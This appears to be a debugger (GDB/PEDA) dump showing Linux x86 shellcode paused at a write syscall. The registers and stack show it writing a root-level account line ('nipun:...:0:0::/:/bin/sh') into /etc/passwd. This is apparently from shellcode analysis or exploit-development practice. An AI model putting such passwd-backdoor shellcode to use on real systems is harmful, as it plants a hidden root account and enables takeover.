 [----------------------------------registers-----------------------------------]
EAX: 0x4
EBX: 0x7
ECX: 0x804a06b ("nipun:AzbrB3K0prRAY:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X")
EDX: 0x23 ('#')
ESI: 0x0
EDI: 0x0
EBP: 0xbffff188 --> 0x0
ESP: 0xbffff14c ("/etc//passwd")
EIP: 0x804a095 --> 0x16a80cd
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804a091 <shellcode+81>:	cld
   0x804a092 <shellcode+82>:	push   0x4
   0x804a094 <shellcode+84>:	pop    eax
=> 0x804a095 <shellcode+85>:	int    0x80
   0x804a097 <shellcode+87>:	push   0x1
   0x804a099 <shellcode+89>:	pop    eax
   0x804a09a <shellcode+90>:	int    0x80
   0x804a09c <shellcode+92>:	add    BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xbffff14c ("/etc//passwd")
0004| 0xbffff150 ("//passwd")
0008| 0xbffff154 ("sswd")
0012| 0xbffff158 --> 0x0
0016| 0xbffff15c --> 0x804846f (<main+51>:	leave)
0020| 0xbffff160 --> 0x8048518 ("\nShellcode 1 Length:  %d\n")
0024| 0xbffff164 --> 0x28 ('(')
0028| 0xbffff168 --> 0xbffff22c --> 0xbffff3e4 ("SSH_AGENT_PID=2414")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0804a095 in shellcode ()